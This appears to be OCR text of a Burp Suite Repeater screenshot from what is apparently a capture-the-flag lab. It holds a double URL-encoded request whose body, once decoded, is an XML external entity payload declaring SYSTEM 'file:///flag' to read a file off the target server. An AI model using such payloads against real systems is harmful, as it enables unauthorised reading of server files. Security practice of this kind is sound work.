 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.25 HTTP/1
请求
美化 Raw Hex \n
%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32
%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%35%25%30%64%25%30%61%25%34%33%25%36
%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25
%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%32%25%33%34%25%30%64%25%30%61
%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37
%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25
%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37
%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37
%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25
%30%61%25%30%64%25%30%61%25%33%63%25%32%31%25%34%34%25%34%66%25%34%33%25%35%34%25%35%39
%25%35%30%25%34%35%25%32%30%25%37%34%25%36%35%25%37%33%25%37%34%25%35%62%25%33%63%25%32
%31%25%34%35%25%34%65%25%35%34%25%34%39%25%35%34%25%35%39%25%32%30%25%37%34%25%36%35%25
%37%33%25%37%34%25%32%30%25%35%33%25%35%39%25%35%33%25%35%34%25%34%35%25%34%64%25%32%30
%25%32%32%25%36%36%25%36%39%25%36%63%25%36%35%25%33%61%25%32%66%25%32%66%25%32%66%25%36
%36%25%36%63%25%36%31%25%36%37%25%32%32%25%33%65%25%35%64%25%33%65%25%30%64%25%30%61%25
%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65%25%33%63%25%37%35%25%37%33%25%36%35
%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%65%25%32%36%25%37%34%25%36%35%25%37
%33%25%37%34%25%33%62%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25
%36%31%25%36%64%25%36%35%25%33%65%25%33%63%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37
%25%36%66%25%37%32%25%36%34%25%33%65%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36
%66%25%37%32%25%36%34%25%33%63%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25
%36%66%25%37%32%25%36%34%25%33%65%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32
%25%33%65
Search 0高亮
响应
Inspector
Notes
172.72.23.24:80无法连接 0字节
Event log (5) All issues (11) 内存: 421.7MB